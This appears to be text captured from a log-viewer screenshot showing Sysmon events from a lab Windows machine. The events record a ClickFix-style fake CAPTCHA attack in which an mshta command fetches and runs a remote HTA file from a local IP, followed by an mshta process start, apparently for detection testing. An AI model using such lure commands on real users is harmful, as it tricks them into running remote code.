 Documents (236) Field statistics 3 Selected Sort fields 1
@timestamp Summary
Sep 22, 2025 @ 21:16:11.474 message Registry value set: RuleName: - EventType: SetValue UtcTime: 2025-09-22 19:16:11.474 ProcessGuid: {2422850b-9bdc-68d1-ad00-
000000001e00} ProcessId: 7744 Image: C:\Windows\Explorer.EXE TargetObject: HKU\S-1-5-21-1254524422-1852409120-1879865610-1000\Softwa
re\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\k Details: mshta.exe http://192.168.1.100/open_calc.hta # âœ… I am not a robot …
Sep 22, 2025 @ 21:16:11.444 message Process Create: RuleName: - UtcTime: 2025-09-22 19:16:11.444 ProcessGuid: {2422850b-a07b-68d1-0306-000000001e00} ProcessId:
10160 Image: C:\Windows\System32\mshta.exe FileVersion: 11.00.22621.2506 (WinBuild.160101.0800) Description: Microsoft (R) HTML Appl
ication host Product: Internet Explorer Company: Microsoft Corporation OriginalFileName: MSHTA.EXE CommandLine: "C:\Windows\system3…
Sep 22, 2025 @ 21:16:06.547 message Network connection detected: RuleName: - UtcTime: 2025-09-22 19:16:06.547 ProcessGuid: {2422850b-9bf3-68d1-e200-000000001e0
0} ProcessId: 7660 Image: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe User: WINDEV2407EVAL\User Protocol: tcp Initi
ated: true SourceIsIpv6: false SourceIp: 192.168.1.102 SourceHostname: - SourcePort: 50368 SourcePortName: - DestinationIsIpv6: fal…